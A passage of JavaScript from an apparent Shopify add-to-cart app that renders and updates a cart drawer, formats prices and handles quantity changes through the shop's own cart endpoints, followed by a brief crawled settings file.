            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').addClass('hide');
        } else {
            _addtc_$('.cart-empty-box').addClass('hide');
            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').removeClass('hide');
        }
		

		var template = _addtc_$('#cart-item-template').html();
		var $cart_items = _addtc_$('.cart-items');
		var oldItems = $cart_items.html();
		try {
			$cart_items.empty();
			data.items.forEach(function (item, index) {
				var $cart_item = _addtc_$(template);
				if (item.image) {
					$cart_item.find('.cart-item-image').attr({
						src: item.image,
						alt: item.product_title,
					});
				} else {
					$cart_item.find('.cart-item-image').css('display', 'none');
				}
				$cart_item.find('.cart-item-link').attr({
					href: item.url,
				});
				$cart_item.find('.cart-item-product-title').text(item.product_title);
				$cart_item.find('.cart-item-variant-title').text(item.variant_title);
				$cart_item.find('.cart-item-price').html(addtc_cart_func.EnvyCartDrawer.formatMoney(item.line_price));
				var quantity = $cart_item.find('.cart-item-quantity');
				var quantity_wrapepr = quantity.closest('.cart-item--quantity-wrapper');
				
				var update_quantity = function (quantity) {
					quantity_wrapepr.addClass('cart-item-quantity-active');
					var fade = quantity <= 0;
					var delay = fade ? 800 : 0;
					addtc_cart_func.EnvyCartDrawer.cart_set_quantity(delay).always(function () {
						quantity_wrapepr.removeClass('cart-item-quantity-active');
						if (fade) {
							$cart_item.addClass('fadeOut animated fast');
							setTimeout(function () {
								$cart_item.remove();
							}, 800);
						}
					});
				};
				quantity.on('change', function () {
					var new_q = parseInt(_addtc_$(this).val(), 10);
					update_quantity(new_q);
				});
				
				quantity.val(item.quantity);
				quantity.attr('name', 'updates[' + item.variant_id + ']');

				$cart_item.find('.cart-item-quantity-button').on('click', function () {
					var current = parseInt(quantity.val(), 10);
					var change = parseInt(this.dataset.amount, 10);
					var new_q = current + change;
					quantity.val(new_q);
					update_quantity(new_q);
				});
				$cart_item.appendTo($cart_items);
			});

			_addtc_$('.cart-item-count, .cart-item-count-header--quantity').text(data.item_count);
			_addtc_$('.cart-item-total-price, .cart-item-count-header--total').html(addtc_cart_func.EnvyCartDrawer.formatMoney(data.total_price));
		} catch(e) {
			console.log(e);
			console.log('Something went wrong. Reverting cart items');
			$cart_items.html(oldItems);
		}
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Currency.shopCurrency) {
			Currency.convertAll(Currency.shopCurrency, $('[name=currencies]').val());
		}
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme === 'undefined') {
			// wilde-lash
			var theme = addtc_cart_func.EnvyCartDrawer.get_theme_globals();
		}
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return '<span class="money">' + formatString.replace(placeholderRegex, value).replace(".00", "") + '</span>';
	},
	cart_set_quantity: function(delay) {
		var deferred = _addtc_$.Deferred();

		_addtc_$('.cart-error-box').text('');

		_addtc_$.ajax({
			type: "POST",
			url: '/cart/update.js',
			dataType: 'json',
			data: _addtc_$('.cart-drawer-form').serialize(),
		})
			.then(function (data) {
				deferred.resolve();
				setTimeout(function () {
					addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
				}, delay);
			})
			.fail(function (jqXHR, textStatus, errorThrown) {
				deferred.reject();
				console.error('Cart error', textStatus, jqXHR, errorThrown);
				$('.cart-error-box').empty().text('Unable to update item quantity');
			});

		return deferred;
	},
	get_theme_globals: function() {
        var globalEl = document.querySelector('#wetheme-global');
        if (!globalEl) {
            console.warn('Script #wetheme-global with global definitions not found');
            return;
        }

        var global;
        try {
            global = JSON.parse(globalEl.textContent);
        } catch (e) {
            console.warn('Invalid syntax in #wetheme-global', e);
            return;
        }
        return global;
    }
}

// Update ajaxify cart -- morrisononline-com
addtc_cart_func.ajaxifyCart = {
	_updateCart: function(data) {
		addtc_cart_func.ajaxifyCart._rerenderCart();
	},
	_replaceContent: function (htmlContent) {
		var t = document.createElement('div');
		t.innerHTML = htmlContent;

		var body = document;

		var n = body.getElementById('ajaxifyCart');

		n.innerHTML = t.querySelector('form.cart-form').parentNode.innerHTML;
		
		addtc_cart_func.ajaxifyCart._createQtySelectors();
		addtc_cart_func.ajaxifyCart._updateQuantityEvents();
		addtc_cart_func.ajaxifyCart._updateDrawerHeight();
		
	},
	_rerenderCart: function (e) {
		fetch('/cart' + '?timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (cartContent) {
			cartContent.text().then(function (htmlContent) {
				addtc_cart_func.ajaxifyCart._replaceContent(htmlContent);
			});
		});
	},
	_updateDrawerHeight: function() {
			
			if (_addtc_$("#ajaxifyDrawer.ajaxify-drawer.is-visible").length == 0) {
				return true;
			}
			
			$drawerHeight = _addtc_$('#ajaxifyCart').outerHeight();
			_addtc_$('.cart-row img').css('width', 'auto'); // chrome image size bug
			_addtc_$('#ajaxifyDrawer').css('height',  $drawerHeight + 'px');
	},
	_createQtySelectors: function() {
		
		if (_addtc_$("#ajaxifyQty").length == 0 && typeof Handlebars == 'undefined') {
			return true;
		}
		
		// If there is a normal quantity number field in the ajax cart, replace it with our version
		if (_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this),
				currentQty = parseInt(el.val());

				var itemAdd = currentQty + 1,
				  itemMinus = currentQty - 1,
				  itemQty = currentQty + ' x';

				var source = _addtc_$("#ajaxifyQty").html(),
				  template = Handlebars.compile(source),
				  data = {
					line: el.attr('data-line'),
					itemQty: itemQty,
					itemAdd: itemAdd,
					itemMinus: itemMinus
				  };

				// Append new quantity selector then remove original
				el.after(template(data)).remove();
			});
		}

		// If there is a regular link to remove an item, add attributes needed to ajaxify it
		if (_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this).addClass('ajaxifyCart--remove');
			});
		}
	},
	isUpdating: false,
	validateQty: function (qty) {
		if((parseFloat(qty) == parseInt(qty)) && !isNaN(qty)) {
			// We have a valid number!
			return qty;
		} else {
			// Not a number. Default to 1.
			return 1;
		}
	},
	_updateQuantityEvents: function() {

		if (_addtc_$("#ajaxifyQty").length == 0) {
			return true;
		}
	
		if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		}
		
		// Update quantify selectors
		var qtyAdjust = _addtc_$('.ajaxifyCart--qty span');

		// Add or remove from the quantity
		qtyAdjust.off('click');
		qtyAdjust.on('click', function() {

		  var el = _addtc_$(this),
			  line = el.data('line'),
			  qtySelector = el.siblings('.ajaxifyCart--num'),
			  qty = parseInt( qtySelector.val() );

		  qty = addtc_cart_func.ajaxifyCart.validateQty(qty);

		  // Add or subtract from the current quantity
		  if (el.hasClass('ajaxifyCart--add')) {
			qty = qty + 1;
		  } else {
			qty = qty <= 0 ? 0 : qty - 1;
		  }

		  // If it has a data-line, update the cart.
		  // Otherwise, just update the input's number
		  if (line) {
			updateQuantity(line, qty);
		  } else {
			qtySelector.val(qty);
		  }

		});

		// Update quantity based on input on change
		var qtyInput = _addtc_$('.ajaxifyCart--num');
		qtyInput.off('change');
		qtyInput.on('change', function() {
		  if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		  }

			var el = _addtc_$(this),
				line = el.data('line'),
				qty = el.val();

		  // Make sure we have a valid integer
		  if( (parseFloat(qty) == parseInt(qty)) && !isNaN(qty) ) {
			// We have a number!
		  } else {
			// Not a number. Default to 1.
			el.val(1);
			return;
		  }

		  // If it has a data-line, update the cart
		  if (line) {
			updateQuantity(line, qty);
		  }
		});

		// Highlight the text when focused
		qtyInput.off('focus');
		qtyInput.on('focus', function() {
		  var el = _addtc_$(this);
		  setTimeout(function() {
			el.select();
		  }, 50);
		});

		// Completely remove product
		_addtc_$('.ajaxifyCart--remove').on('click', function(e) {
		  var el = _addtc_$(this),
			  line = el.data('line') || null,
			  qty = 0;

		  // Without a data-line, let the default link action take over
		  if (!line) {
			return;
		  }

		  e.preventDefault();
		  updateQuantity(line, qty);
		});

		function updateQuantity(line, qty) {
		  addtc_cart_func.ajaxifyCart.isUpdating = true;

		  // Add activity classes when changing cart quantities
		  /*if (!settings.useCartTemplate) {
			var row = _addtc_$('.ajaxifyCart--row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  } else {
			var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  }*/
		  var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');

		  if ( qty === 0 ) {
			row.addClass('is-removed');
		  }

		  // Slight delay to make sure removed animation is done
		  setTimeout(function() {
			Shopify.changeItem(line, qty, function() {
				addtc_cart_func.ajaxifyCart.isUpdating = false;
				addtc_cart_func.ajaxifyCart._rerenderCart();
			});
		  }, 250);
		}

		// Save note anytime it's changed
		var noteArea = _addtc_$('textarea[name="note"]');
		noteArea.off('change');
		noteArea.on('change', function() {
		  var newNote = _addtc_$(this).val();

		  // Simply updating the cart note in case they don't click update/checkout
		  Shopify.updateCartNote(newNote, function(cart) {});
		});

		if (window.Shopify && Shopify.StorefrontExpressButtons) {
		  Shopify.StorefrontExpressButtons.initialize();
		}
	}
}

addtc_cart_func.init();	addtc_cart_func = Object.freeze(addtc_cart_func);
	
})();

		
	
	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/add-to-cart/shop/status/3dstereo.myshopify.com.js?58999774
body_size: -144
content:
var addtc_settings_updated = 1769986921;